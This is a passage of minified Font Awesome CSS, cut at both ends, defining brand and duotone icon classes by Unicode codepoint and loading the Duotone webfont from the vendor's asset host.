ix:before{content:"\f4ee"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-dropbox:before{content:"\f16b"}.fa-instagram:before{content:"\f16d"}.fa-cmplid:before{content:"\e360"}.fa-upwork:before{content:"\e641"}.fa-facebook:before{content:"\f09a"}.fa-gripfire:before{content:"\f3ac"}.fa-jedi-order:before{content:"\f50e"}.fa-uikit:before{content:"\f403"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-phabricator:before{content:"\f3db"}.fa-ussunnah:before{content:"\f407"}.fa-earlybirds:before{content:"\f39a"}.fa-trade-federation:before{content:"\f513"}.fa-autoprefixer:before{content:"\f41c"}.fa-whatsapp:before{content:"\f232"}.fa-slideshare:before{content:"\f1e7"}.fa-google-play:before{content:"\f3ab"}.fa-viadeo:before{content:"\f2a9"}.fa-line:before{content:"\f3c0"}.fa-google-drive:before{content:"\f3aa"}.fa-servicestack:before{content:"\f3ec"}.fa-simplybuilt:before{content:"\f215"}.fa-bitbucket:before{content:"\f171"}.fa-imdb:before{content:"\f2d8"}.fa-deezer:before{content:"\e077"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-jira:before{content:"\f7b1"}.fa-docker:before{content:"\f395"}.fa-screenpal:before{content:"\e570"}.fa-bluetooth:before{content:"\f293"}.fa-gitter:before{content:"\f426"}.fa-d-and-d:before{content:"\f38d"}.fa-microblog:before{content:"\e01a"}.fa-cc-diners-club:before{content:"\f24c"}.fa-gg-circle:before{content:"\f261"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-yandex:before{content:"\f413"}.fa-readme:before{content:"\f4d5"}.fa-html5:before{content:"\f13b"}.fa-sellsy:before{content:"\f213"}.fa-sass:before{content:"\f41e"}.fa-wirsindhandwerk:before,.fa-wsh:before{content:"\e2d0"}.fa-buromobelexperte:before{content:"\f37f"}.fa-salesforce:before{content:"\f83b"}.fa-octopus-deploy:before{content:"\e082"}.fa-medapps:before{content:"\f3c6"}.fa-ns8:before{content:"\f3d5"}.fa-pinterest-p:before{content:"\f231"}.fa-apper:before{content:"\f371"}.fa-fort-awesome:before{content:"\f286"}.fa-waze:before{content:"\f83f"}.fa-cc-jcb:before{content:"\f24b"}.fa-snapchat-ghost:before,.fa-snapchat:before{content:"\f2ab"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-rust:before{content:"\e07a"}.fa-wix:before{content:"\f5cf"}.fa-behance-square:before,.fa-square-behance:before{content:"\f1b5"}.fa-supple:before{content:"\f3f9"}.fa-webflow:before{content:"\e65c"}.fa-rebel:before{content:"\f1d0"}.fa-css3:before{content:"\f13c"}.fa-staylinked:before{content:"\f3f5"}.fa-kaggle:before{content:"\f5fa"}.fa-space-awesome:before{content:"\e5ac"}.fa-deviantart:before{content:"\f1bd"}.fa-cpanel:before{content:"\f388"}.fa-goodreads-g:before{content:"\f3a9"}.fa-git-square:before,.fa-square-git:before{content:"\f1d2"}.fa-square-tumblr:before,.fa-tumblr-square:before{content:"\f174"}.fa-trello:before{content:"\f181"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-get-pocket:before{content:"\f265"}.fa-perbyte:before{content:"\e083"}.fa-grunt:before{content:"\f3ad"}.fa-weebly:before{content:"\f5cc"}.fa-connectdevelop:before{content:"\f20e"}.fa-leanpub:before{content:"\f212"}.fa-black-tie:before{content:"\f27e"}.fa-themeco:before{content:"\f5c6"}.fa-python:before{content:"\f3e2"}.fa-android:before{content:"\f17b"}.fa-bots:before{content:"\e340"}.fa-free-code-camp:before{content:"\f2c5"}.fa-hornbill:before{content:"\f592"}.fa-js:before{content:"\f3b8"}.fa-ideal:before{content:"\e013"}.fa-git:before{content:"\f1d3"}.fa-dev:before{content:"\f6cc"}.fa-sketch:before{content:"\f7c6"}.fa-yandex-international:before{content:"\f414"}.fa-cc-amex:before{content:"\f1f3"}.fa-uber:before{content:"\f402"}.fa-github:before{content:"\f09b"}.fa-php:before{content:"\f457"}.fa-alipay:before{content:"\f642"}.fa-youtube:before{content:"\f167"}.fa-skyatlas:before{content:"\f216"}.fa-firefox-browser:before{content:"\e007"}.fa-replyd:before{content:"\f3e6"}.fa-suse:before{content:"\f7d6"}.fa-jenkins:before{content:"\f3b6"}.fa-twitter:before{content:"\f099"}.fa-rockrms:before{content:"\f3e9"}.fa-pinterest:before{content:"\f0d2"}.fa-buffer:before{content:"\f837"}.fa-npm:before{content:"\f3d4"}.fa-yammer:before{content:"\f840"}.fa-btc:before{content:"\f15a"}.fa-dribbble:before{content:"\f17d"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-internet-explorer:before{content:"\f26b"}.fa-stubber:before{content:"\e5c7"}.fa-telegram-plane:before,.fa-telegram:before{content:"\f2c6"}.fa-old-republic:before{content:"\f510"}.fa-odysee:before{content:"\e5c6"}.fa-square-whatsapp:before,.fa-whatsapp-square:before{content:"\f40c"}.fa-node-js:before{content:"\f3d3"}.fa-edge-legacy:before{content:"\e078"}.fa-slack-hash:before,.fa-slack:before{content:"\f198"}.fa-medrt:before{content:"\f3c8"}.fa-usb:before{content:"\f287"}.fa-tumblr:before{content:"\f173"}.fa-vaadin:before{content:"\f408"}.fa-quora:before{content:"\f2c4"}.fa-square-x-twitter:before{content:"\e61a"}.fa-reacteurope:before{content:"\f75d"}.fa-medium-m:before,.fa-medium:before{content:"\f23a"}.fa-amilia:before{content:"\f36d"}.fa-mixcloud:before{content:"\f289"}.fa-flipboard:before{content:"\f44d"}.fa-viacoin:before{content:"\f237"}.fa-critical-role:before{content:"\f6c9"}.fa-sitrox:before{content:"\e44a"}.fa-discourse:before{content:"\f393"}.fa-joomla:before{content:"\f1aa"}.fa-mastodon:before{content:"\f4f6"}.fa-airbnb:before{content:"\f834"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-buy-n-large:before{content:"\f8a6"}.fa-gulp:before{content:"\f3ae"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-strava:before{content:"\f428"}.fa-ember:before{content:"\f423"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-teamspeak:before{content:"\f4f9"}.fa-pushed:before{content:"\f3e1"}.fa-wordpress-simple:before{content:"\f411"}.fa-nutritionix:before{content:"\f3d6"}.fa-wodu:before{content:"\e088"}.fa-google-pay:before{content:"\e079"}.fa-intercom:before{content:"\f7af"}.fa-zhihu:before{content:"\f63f"}.fa-korvue:before{content:"\f42f"}.fa-pix:before{content:"\e43a"}.fa-steam-symbol:before{content:"\f3f6"}:host,:root{--fa-style-family-duotone:"Font Awesome 6 Duotone";--fa-font-duotone:normal 900 1em/1 "Font Awesome 6 Duotone"}@font-face{font-family:"Font Awesome 6 Duotone";font-style:normal;font-weight:900;font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-duotone-900.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-duotone-900.ttf) format("truetype")}.fa-duotone,.fad{position:relative;font-weight:900;letter-spacing:normal}.fa-duotone:before,.fad:before{position:absolute;color:var(--fa-primary-color,inherit);opacity:var(--fa-primary-opacity,1)}.fa-duotone:after,.fad:after{color:var(--fa-secondary-color,inherit)}.fa-duotone.fa-swap-opacity:before,.fa-duotone:after,.fa-swap-opacity .fa-duotone:before,.fa-swap-opacity .fad:before,.fad.fa-swap-opacity:before,.fad:after{opacity:var(--fa-secondary-opacity,.4)}.fa-duotone.fa-swap-opacity:after,.fa-swap-opacity .fa-duotone:after,.fa-swap-opacity .fad:after,.fad.fa-swap-opacity:after{opacity:var(--fa-primary-opacity,1)}.fa-duotone.fa-inverse,.fad.fa-inverse{color:var(--fa-inverse,#fff)}.fa-duotone.fa-stack-1x,.fa-duotone.fa-stack-2x,.fad.fa-stack-1x,.fad.fa-stack-2x{position:absolute}

.fa-duotone.fa-0:after,.fad.fa-0:after{content:"\30\30"}.fa-duotone.fa-1:after,.fad.fa-1:after{content:"\31\31"}.fa-duotone.fa-2:after,.fad.fa-2:after{content:"\32\32"}.fa-duotone.fa-3:after,.fad.fa-3:after{content:"\33\33"}.fa-duotone.fa-4:after,.fad.fa-4:after{content:"\34\34"}.fa-duotone.fa-5:after,.fad.fa-5:after{content:"\35\35"}.fa-duotone.fa-6:after,.fad.fa-6:after{content:"\36\36"}.fa-duotone.fa-7:after,.fad.fa-7:after{content:"\37\37"}.fa-duotone.fa-8:after,.fad.fa-8:after{content:"\38\38"}.fa-duotone.fa-9:after,.fad.fa-9:after{content:"\39\39"}.fa-duotone.fa-fill-drip:after,.fad.fa-fill-drip:after{content:"\f576\f576"}.fa-duotone.fa-arrows-to-circle:after,.fad.fa-arrows-to-circle:after{content:"\e4bd\e4bd"}.fa-duotone.fa-chevron-circle-right:after,.fa-duotone.fa-circle-chevron-right:after,.fad.fa-chevron-circle-right:after,.fad.fa-circle-chevron-right:after{content:"\f138\f138"}.fa-duotone.fa-wagon-covered:after,.fad.fa-wagon-covered:after{content:"\f8ee\f8ee"}.fa-duotone.fa-line-height:after,.fad.fa-line-height:after{content:"\f871\f871"}.fa-duotone.fa-bagel:after,.fad.fa-bagel:after{content:"\e3d7\e3d7"}.fa-duotone.fa-transporter-7:after,.fad.fa-transporter-7:after{content:"\e2a8\e2a8"}.fa-duotone.fa-at:after,.fad.fa-at:after{content:"\40\40"}.fa-duotone.fa-rectangles-mixed:after,.fad.fa-rectangles-mixed:after{content:"\e323\e323"}.fa-duotone.fa-phone-arrow-up-right:after,.fa-duotone.fa-phone-arrow-up:after,.fa-duotone.fa-phone-outgoing:after,.fad.fa-phone-arrow-up-right:after,.fad.fa-phone-arrow-up:after,.fad.fa-phone-outgoing:after{content:"\e224\e224"}.fa-duotone.fa-trash-alt:after,.fa-duotone.fa-trash-can:after,.fad.fa-trash-alt:after,.fad.fa-trash-can:after{content:"\f2ed\f2ed"}.fa-duotone.fa-circle-l:after,.fad.fa-circle-l:after{content:"\e114\e114"}.fa-duotone.fa-head-side-goggles:after,.fa-duotone.fa-head-vr:after,.fad.fa-head-side-goggles:after,.fad.fa-head-vr:after{content:"\f6ea\f6ea"}.fa-duotone.fa-text-height:after,.fad.fa-text-height:after{content:"\f034\f034"}.fa-duotone.fa-user-times:after,.fa-duotone.fa-user-xmark:after,.fad.fa-user-times:after,.fad.fa-user-xmark:after{content:"\f235\f235"}.fa-duotone.fa-face-hand-yawn:after,.fad.fa-face-hand-yawn:after{content:"\e379\e379"}.fa-duotone.fa-gauge-simple-min:after,.fa-duotone.fa-tachometer-slowest:after,.fad.fa-gauge-simple-min:after,.fad.fa-tachometer-slowest:after{content:"\f62d\f62d"}.fa-duotone.fa-stethoscope:after,.fad.fa-stethoscope:after{content:"\f0f1\f0f1"}.fa-duotone.fa-coffin:after,.fad.fa-coffin:after{content:"\f6c6\f6c6"}.fa-duotone.fa-comment-alt:after,.fa-duotone.fa-message:after,.fad.fa-comment-alt:after,.fad.fa-message:after{content:"\f27a\f27a"}.fa-duotone.fa-bowl-salad:after,.fa-duotone.fa-salad:after,.fad.fa-bowl-salad:after,.fad.fa-salad:after{content:"\f81e\f81e"}.fa-duotone.fa-info:after,.fad.fa-info:after{content:"\f129\f129"}.fa-duotone.fa-robot-astromech:after,.fad.fa-robot-astromech:after{content:"\e2d2\e2d2"}.fa-duotone.fa-ring-diamond:after,.fad.fa-ring-diamond:after{content:"\e5ab\e5ab"}.fa-duotone.fa-fondue-pot:after,.fad.fa-fondue-pot:after{content:"\e40d\e40d"}.fa-duotone.fa-theta:after,.fad.fa-theta:after{content:"\f69e\f69e"}.fa-duotone.fa-face-hand-peeking:after,.fad.fa-face-hand-peeking:after{content:"\e481\e481"}.fa-duotone.fa-square-user:after,.fad.fa-square-user:after{content:"\e283\e283"}.fa-duotone.fa-compress-alt:after,.fa-duotone.fa-down-left-and-up-right-to-center:after,.fad.fa-compress-alt:after,.fad.fa-down-left-and-up-right-to-center:after{content:"\f422\f422"}.fa-duotone.fa-explosion:after,.fad.fa-explosion:after{content:"\e4e9\e4e9"}.fa-duotone.fa-file-alt:after,.fa-duotone.fa-file-lines:after,.fa-duotone.fa-file-text:after,.fad.fa-file-alt:after,.fad.fa-file-lines:after,.fad.fa-file-text:after{content:"\f15c\f15c"}.fa-duotone.fa-wave-square:after,.fad.fa-wave-square:after{content:"\f83e\f83e"}.fa-duotone.fa-ring:after,.fad.fa-ring:after{content:"\f70b\f70b"}.fa-duotone.fa-building-un:after,.fad.fa-building-un:after{content:"\e4d9\e4d9"}.fa-duotone.fa-dice-three:after,.fad.fa-dice-three:after{content:"\f527\f527"}.fa-duotone.fa-tire-pressure-warning:after,.fad.fa-tire-pressure-warning:after{content:"\f633\f633"}.fa-duotone.fa-wifi-2:after,.fa-duotone.fa-wifi-fair:after,.fad.fa-wifi-2:after,.fad.fa-wifi-fair:after{content:"\f6ab\f6ab"}.fa-duotone.fa-calendar-alt:after,.fa-duotone.fa-calendar-days:after,.fad.fa-calendar-alt:after,.fad.fa-calendar-days:after{content:"\f073\f073"}.fa-duotone.fa-mp3-player:after,.fad.fa-mp3-player:after{content:"\f8ce\f8ce"}.fa-duotone.fa-anchor-circle-check:after,.fad.fa-anchor-circle-check:after{content:"\e4aa\e4aa"}.fa-duotone.fa-tally-4:after,.fad.fa-tally-4:after{content:"\e297\e297"}.fa-duotone.fa-rectangle-history:after,.fad.fa-rectangle-history:after{content:"\e4a2\e4a2"}.fa-duotone.fa-building-circle-arrow-right:after,.fad.fa-building-circle-arrow-right:after{content:"\e4d1\e4d1"}.fa-duotone.fa-volleyball-ball:after,.fa-duotone.fa-volleyball:after,.fad.fa-volleyball-ball:after,.fad.fa-volleyball:after{content:"\f45f\f45f"}.fa-duotone.fa-sun-haze:after,.fad.fa-sun-haze:after{content:"\f765\f765"}.fa-duotone.fa-text-size:after,.fad.fa-text-size:after{content:"\f894\f894"}.fa-duotone.fa-ufo:after,.fad.fa-ufo:after{content:"\e047\e047"}.fa-duotone.fa-fork:after,.fa-duotone.fa-utensil-fork:after,.fad.fa-fork:after,.fad.fa-utensil-fork:after{content:"\f2e3\f2e3"}.fa-duotone.fa-arrows-up-to-line:after,.fad.fa-arrows-up-to-line:after{content:"\e4c2\e4c2"}.fa-duotone.fa-mobile-signal:after,.fad.fa-mobile-signal:after{content:"\e1ef\e1ef"}.fa-duotone.fa-barcode-scan:after,.fad.fa-barcode-scan:after{content:"\f465\f465"}.fa-duotone.fa-sort-desc:after,.fa-duotone.fa-sort-down:after,.fad.fa-sort-desc:after,.fad.fa-sort-down:after{content:"\f0dd\f0dd"}.fa-duotone.fa-folder-arrow-down:after,.fa-duotone.fa-folder-download:after,.fad.fa-folder-arrow-down:after,.fad.fa-folder-download:after{content:"\e053\e053"}.fa-duotone.fa-circle-minus:after,.fa-duotone.fa-minus-circle:after,.fad.fa-circle-minus:after,.fad.fa-minus-circle:after{content:"\f056\f056"}.fa-duotone.fa-face-icicles:after,.fad.fa-face-icicles:after{content:"\e37c\e37c"}.fa-duotone.fa-shovel:after,.fad.fa-shovel:after{content:"\f713\f713"}.fa-duotone.fa-door-open:after,.fad.fa-door-open:after{content:"\f52b\f52b"}.fa-duotone.fa-films:after,.fad.fa-films:after{content:"\e17a\e17a"}.fa-duotone.fa-right-from-bracket:after,.fa-duotone.fa-sign-out-alt:after,.fad.fa-right-from-bracket:after,.fad.fa-sign-out-alt:after{content:"\f2f5\f2f5"}.fa-duotone.fa-face-glasses:after,.fad.fa-face-glasses:after{content:"\e377\e377"}.fa-duotone.fa-nfc:after,.fad.fa-nfc:after{content:"\e1f7\e1f7"}.fa-duotone.fa-atom:after,.fad.fa-atom:after{content:"\f5d2\f5d2"}.fa-duotone.fa-soap:after,.fad.fa-soap:after{content:"\e06e\e06e"}.fa-duotone.fa-heart-music-camera-bolt:after,.fa-duotone.fa-icons:after,.fad.fa-heart-music-camera-bolt:after,.fad.fa-icons:after{content:"\f86d\f86d"}.fa-duotone.fa-microphone-alt-slash:after,.fa-duotone.fa-microphone-lines-slash:after,.fad.fa-microphone-alt-slash:after,.fad.fa-microphone-lines-slash:after{content:"\f539\f539"}.fa-duotone.fa-closed-captioning-slash:after,.fad.fa-closed-captioning-slash:after{content:"\e135\e135"}.fa-duotone.fa-calculator-alt:after,.fa-duotone.fa-calculator-simple:after,.fad.fa-calculator-alt:after,.fad.fa-calculator-simple:after{content:"\f64c\f64c"}.fa-duotone.fa-bridge-circle-check:after,.fad.fa-bridge-circle-check:after{content:"\e4c9\e4c9"}.fa-duotone.fa-sliders-up:after,.fa-duotone.fa-sliders-v:after,.fad.fa-sliders-up:after,.fad.fa-sliders-v:after{content:"\f3f1\f3f1"}.fa-duotone.fa-location-minus:after,.fa-duotone.fa-map-marker-minus:after,.fad.fa-location-minus:after,.fad.fa-map-marker-minus:after{content:"\f609\f609"}.fa-duotone.fa-pump-medical:after,.fad.fa-pump-medical:after{content:"\e06a\e06a"}.fa-duotone.fa-fingerprint:after,.fad.fa-fingerprint:after{content:"\f577\f577"}.fa-duotone.fa-ski-boot:after,.fad.fa-ski-boot:after{content:"\e3cc\e3cc"}.fa-duotone.fa-rectangle-sd:after,.fa-duotone.fa-standard-definition:after,.fad.fa-rectangle-sd:after,.fad.fa-standard-definition:after{content:"\e28a\e28a"}.fa-duotone.fa-h1:after,.fad.fa-h1:after{content:"\f313\f313"}.fa-duotone.fa-hand-point-right:after,.fad.fa-hand-point-right:after{content:"\f0a4\f0a4"}.fa-duotone.fa-magnifying-glass-location:after,.fa-duotone.fa-search-location:after,.fad.fa-magnifying-glass-location:after,.fad.fa-search-location:after{content:"\f689\f689"}.fa-duotone.fa-message-bot:after,.fad.fa-message-bot:after{content:"\e3b8\e3b8"}.fa-duotone.fa-forward-step:after,.fa-duotone.fa-step-forward:after,.fad.fa-forward-step:after,.fad.fa-step-forward:after{content:"\f051\f051"}.fa-duotone.fa-face-smile-beam:after,.fa-duotone.fa-smile-beam:after,.fad.fa-face-smile-beam:after,.fad.fa-smile-beam:after{content:"\f5b8\f5b8"}.fa-duotone.fa-light-ceiling:after,.fad.fa-light-ceiling:after{content:"\e016\e016"}.fa-duotone.fa-comment-alt-exclamation:after,.fa-duotone.fa-message-exclamation:after,.fad.fa-comment-alt-exclamation:after,.fad.fa-message-exclamation:after{content:"\f4a5\f4a5"}.fa-duotone.fa-bowl-scoop:after,.fa-duotone.fa-bowl-shaved-ice:after,.fad.fa-bowl-scoop:after,.fad.fa-bowl-shaved-ice:after{content:"\e3de\e3de"}.fa-duotone.fa-square-x:after,.fad.fa-square-x:after{content:"\e286\e286"}.fa-duotone.fa-building-memo:after,.fad.fa-building-memo:after{content:"\e61e\e61e"}.fa-duotone.fa-utility-pole-double:after,.fad.fa-utility-pole-double:after{content:"\e2c4\e2c4"}.fa-duotone.fa-flag-checkered:after,.fad.fa-flag-checkered:after{content:"\f11e\f11e"}.fa-duotone.fa-chevron-double-up:after,.fa-duotone.fa-chevrons-up:after,.fad.fa-chevron-double-up:after,.fad.fa-chevrons-up:after{content:"\f325\f325"}.fa-duotone.fa-football-ball:after,.fa-duotone.fa-football:after,.fad.fa-football-ball:after,.fad.fa-football:after{content:"\f44e\f44e"}.fa-duotone.fa-user-vneck:after,.fad.fa-user-vneck:after{content:"\e461\e461"}.fa-duotone.fa-school-circle-exclamation:after,.fad.fa-school-circle-exclamation:after{content:"\e56c\e56c"}.fa-duotone.fa-crop:after,.fad.fa-crop:after{content:"\f125\f125"}.fa-duotone.fa-angle-double-down:after,.fa-duotone.fa-angles-down:after,.fad.fa-angle-double-down:after,.fad.fa-angles-down:after{content:"\f103\f103"}.fa-duotone.fa-users-rectangle:after,.fad.fa-users-rectangle:after{content:"\e594\e594"}.fa-duotone.fa-people-roof:after,.fad.fa-people-roof:after{content:"\e537\e537"}.fa-duotone.fa-arrow-square-right:after,.fa-duotone.fa-square-arrow-right:after,.fad.fa-arrow-square-right:after,.fad.fa-square-arrow-right:after{content:"\f33b\f33b"}.fa-duotone.fa-location-plus:after,.fa-duotone.fa-map-marker-plus:after,.fad.fa-location-plus:after,.fad.fa-map-marker-plus:after{content:"\f60a\f60a"}.fa-duotone.fa-lightbulb-exclamation-on:after,.fad.fa-lightbulb-exclamation-on:after{content:"\e1ca\e1ca"}.fa-duotone.fa-people-line:after,.fad.fa-people-line:after{content:"\e534\e534"}.fa-duotone.fa-beer-mug-empty:after,.fa-duotone.fa-beer:after,.fad.fa-beer-mug-empty:after,.fad.fa-beer:after{content:"\f0fc\f0fc"}.fa-duotone.fa-crate-empty:after,.fad.fa-crate-empty:after{content:"\e151\e151"}.fa-duotone.fa-diagram-predecessor:after,.fad.fa-diagram-predecessor:after{content:"\e477\e477"}.fa-duotone.fa-transporter:after,.fad.fa-transporter:after{content:"\e042\e042"}.fa-duotone.fa-calendar-circle-user:after,.fad.fa-calendar-circle-user:after{content:"\e471\e471"}.fa-duotone.fa-arrow-up-long:after,.fa-duotone.fa-long-arrow-up:after,.fad.fa-arrow-up-long:after,.fad.fa-long-arrow-up:after{content:"\f176\f176"}.fa-duotone.fa-person-carry-box:after,.fa-duotone.fa-person-carry:after,.fad.fa-person-carry-box:after,.fad.fa-person-carry:after{content:"\f4cf\f4cf"}.fa-duotone.fa-burn:after,.fa-duotone.fa-fire-flame-simple:after,.fad.fa-burn:after,.fad.fa-fire-flame-simple:after{content:"\f46a\f46a"}.fa-duotone.fa-male:after,.fa-duotone.fa-person:after,.fad.fa-male:after,.fad.fa-person:after{content:"\f183\f183"}.fa-duotone.fa-laptop:after,.fad.fa-laptop:after{content:"\f109\f109"}.fa-duotone.fa-file-csv:after,.fad.fa-file-csv:after{content:"\f6dd\f6dd"}.fa-duotone.fa-menorah:after,.fad.fa-menorah:after{content:"\f676\f676"}.fa-duotone.fa-union:after,.fad.fa-union:after{content:"\f6a2\f6a2"}.fa-duotone.fa-chevron-double-left:after,.fa-duotone.fa-chevrons-left:after,.fad.fa-chevron-double-left:after,.fad.fa-chevrons-left:after{content:"\f323\f323"}.fa-duotone.fa-circle-heart:after,.fa-duotone.fa-heart-circle:after,.fad.fa-circle-heart:after,.fad.fa-heart-circle:after{content:"\f4c7\f4c7"}.fa-duotone.fa-truck-plane:after,.fad.fa-truck-plane:after{content:"\e58f\e58f"}.fa-duotone.fa-record-vinyl:after,.fad.fa-record-vinyl:after{content:"\f8d9\f8d9"}.fa-duotone.fa-bring-forward:after,.fad.fa-bring-forward:after{content:"\f856\f856"}.fa-duotone.fa-square-p:after,.fad.fa-square-p:after{content:"\e279\e279"}.fa-duotone.fa-face-grin-stars:after,.fa-duotone.fa-grin-stars:after,.fad.fa-face-grin-stars:after,.fad.fa-grin-stars:after{content:"\f587\f587"}.fa-duotone.fa-sigma:after,.fad.fa-sigma:after{content:"\f68b\f68b"}.fa-duotone.fa-camera-movie:after,.fad.fa-camera-movie:after{content:"\f8a9\f8a9"}.fa-duotone.fa-bong:after,.fad.fa-bong:after{content:"\f55c\f55c"}.fa-duotone.fa-clarinet:after,.fad.fa-clarinet:after{content:"\f8ad\f8ad"}.fa-duotone.fa-truck-flatbed:after,.fad.fa-truck-flatbed:after{content:"\e2b6\e2b6"}.fa-duotone.fa-pastafarianism:after,.fa-duotone.fa-spaghetti-monster-flying:after,.fad.fa-pastafarianism:after,.fad.fa-spaghetti-monster-flying:after{content:"\f67b\f67b"}.fa-duotone.fa-arrow-down-up-across-line:after,.fad.fa-arrow-down-up-across-line:after{content:"\e4af\e4af"}.fa-duotone.fa-arrows-rotate-reverse:after,.fad.fa-arrows-rotate-reverse:after{content:"\e630\e630"}.fa-duotone.fa-leaf-heart:after,.fad.fa-leaf-heart:after{content:"\f4cb\f4cb"}.fa-duotone.fa-house-building:after,.fad.fa-house-building:after{content:"\e1b1\e1b1"}.fa-duotone.fa-cheese-swiss:after,.fad.fa-cheese-swiss:after{content:"\f7f0\f7f0"}.fa-duotone.fa-spoon:after,.fa-duotone.fa-utensil-spoon:after,.fad.fa-spoon:after,.fad.fa-utensil-spoon:after{content:"\f2e5\f2e5"}.fa-duotone.fa-jar-wheat:after,.fad.fa-jar-wheat:after{content:"\e517\e517"}.fa-duotone.fa-envelopes-bulk:after,.fa-duotone.fa-mail-bulk:after,.fad.fa-envelopes-bulk:after,.fad.fa-mail-bulk:after{content:"\f674\f674"}.fa-duotone.fa-file-circle-exclamation:after,.fad.fa-file-circle-exclamation:after{content:"\e4eb\e4eb"}.fa-duotone.fa-bow-arrow:after,.fad.fa-bow-arrow:after{content:"\f6b9\f6b9"}.fa-duotone.fa-cart-xmark:after,.fad.fa-cart-xmark:after{content:"\e0dd\e0dd"}.fa-duotone.fa-hexagon-xmark:after,.fa-duotone.fa-times-hexagon:after,.fa-duotone.fa-xmark-hexagon:after,.fad.fa-hexagon-xmark:after,.fad.fa-times-hexagon:after,.fad.fa-xmark-hexagon:after{content:"\f2ee\f2ee"}.fa-duotone.fa-circle-h:after,.fa-duotone.fa-hospital-symbol:after,.fad.fa-circle-h:after,.fad.fa-hospital-symbol:after{content:"\f47e\f47e"}.fa-duotone.fa-merge:after,.fad.fa-merge:after{content:"\e526\e526"}.fa-duotone.fa-pager:after,.fad.fa-pager:after{content:"\f815\f815"}.fa-duotone.fa-cart-minus:after,.fad.fa-cart-minus:after{content:"\e0db\e0db"}.fa-duotone.fa-address-book:after,.fa-duotone.fa-contact-book:after,.fad.fa-address-book:after,.fad.fa-contact-book:after{content:"\f2b9\f2b9"}.fa-duotone.fa-pan-frying:after,.fad.fa-pan-frying:after{content:"\e42c\e42c"}.fa-duotone.fa-grid-3:after,.fa-duotone.fa-grid:after,.fad.fa-grid-3:after,.fad.fa-grid:after{content:"\e195\e195"}.fa-duotone.fa-football-helmet:after,.fad.fa-football-helmet:after{content:"\f44f\f44f"}.fa-duotone.fa-hand-love:after,.fad.fa-hand-love:after{content:"\e1a5\e1a5"}.fa-duotone.fa-trees:after,.fad.fa-trees:after{content:"\f724\f724"}.fa-duotone.fa-strikethrough:after,.fad.fa-strikethrough:after{content:"\f0cc\f0cc"}.fa-duotone.fa-page:after,.fad.fa-page:after{content:"\e428\e428"}.fa-duotone.fa-k:after,.fad.fa-k:after{content:"\4b\4b"}.fa-duotone.fa-diagram-previous:after,.fad.fa-diagram-previous:after{content:"\e478\e478"}.fa-duotone.fa-gauge-min:after,.fa-duotone.fa-tachometer-alt-slowest:after,.fad.fa-gauge-min:after,.fad.fa-tachometer-alt-slowest:after{content:"\f628\f628"}.fa-duotone.fa-folder-grid:after,.fad.fa-folder-grid:after{content:"\e188\e188"}.fa-duotone.fa-eggplant:after,.fad.fa-eggplant:after{content:"\e16c\e16c"}.fa-duotone.fa-excavator:after,.fad.fa-excavator:after{content:"\e656\e656"}.fa-duotone.fa-ram:after,.fad.fa-ram:after{content:"\f70a\f70a"}.fa-duotone.fa-landmark-flag:after,.fad.fa-landmark-flag:after{content:"\e51c\e51c"}.fa-duotone.fa-lips:after,.fad.fa-lips:after{content:"\f600\f600"}.fa-duotone.fa-pencil-alt:after,.fa-duotone.fa-pencil:after,.fad.fa-pencil-alt:after,.fad.fa-pencil:after{content:"\f303\f303"}.fa-duotone.fa-backward:after,.fad.fa-backward:after{content:"\f04a\f04a"}.fa-duotone.fa-caret-right:after,.fad.fa-caret-right:after{content:"\f0da\f0da"}.fa-duotone.fa-comments:after,.fad.fa-comments:after{content:"\f086\f086"}.fa-duotone.fa-file-clipboard:after,.fa-duotone.fa-paste:after,.fad.fa-file-clipboard:after,.fad.fa-paste:after{content:"\f0ea\f0ea"}.fa-duotone.fa-desktop-arrow-down:after,.fad.fa-desktop-arrow-down:after{content:"\e155\e155"}.fa-duotone.fa-code-pull-request:after,.fad.fa-code-pull-request:after{content:"\e13c\e13c"}.fa-duotone.fa-pumpkin:after,.fad.fa-pumpkin:after{content:"\f707\f707"}.fa-duotone.fa-clipboard-list:after,.fad.fa-clipboard-list:after{content:"\f46d\f46d"}.fa-duotone.fa-pen-field:after,.fad.fa-pen-field:after{content:"\e211\e211"}.fa-duotone.fa-blueberries:after,.fad.fa-blueberries:after{content:"\e2e8\e2e8"}.fa-duotone.fa-truck-loading:after,.fa-duotone.fa-truck-ramp-box:after,.fad.fa-truck-loading:after,.fad.fa-truck-ramp-box:after{content:"\f4de\f4de"}.fa-duotone.fa-note:after,.fad.fa-note:after{content:"\e1ff\e1ff"}.fa-duotone.fa-arrow-down-to-square:after,.fad.fa-arrow-down-to-square:after{content:"\e096\e096"}.fa-duotone.fa-user-check:after,.fad.fa-user-check:after{content:"\f4fc\f4fc"}.fa-duotone.fa-cloud-xmark:after,.fad.fa-cloud-xmark:after{content:"\e35f\e35f"}.fa-duotone.fa-vial-virus:after,.fad.fa-vial-virus:after{content:"\e597\e597"}.fa-duotone.fa-book-alt:after,.fa-duotone.fa-book-blank:after,.fad.fa-book-alt:after,.fad.fa-book-blank:after{content:"\f5d9\f5d9"}.fa-duotone.fa-golf-flag-hole:after,.fad.fa-golf-flag-hole:after{content:"\e3ac\e3ac"}.fa-duotone.fa-comment-alt-arrow-down:after,.fa-duotone.fa-message-arrow-down:after,.fad.fa-comment-alt-arrow-down:after,.fad.fa-message-arrow-down:after{content:"\e1db\e1db"}.fa-duotone.fa-face-unamused:after,.fad.fa-face-unamused:after{content:"\e39f\e39f"}.fa-duotone.fa-sheet-plastic:after,.fad.fa-sheet-plastic:after{content:"\e571\e571"}.fa-duotone.fa-circle-9:after,.fad.fa-circle-9:after{content:"\e0f6\e0f6"}.fa-duotone.fa-blog:after,.fad.fa-blog:after{content:"\f781\f781"}.fa-duotone.fa-user-ninja:after,.fad.fa-user-ninja:after{content:"\f504\f504"}.fa-duotone.fa-pencil-slash:after,.fad.fa-pencil-slash:after{content:"\e215\e215"}.f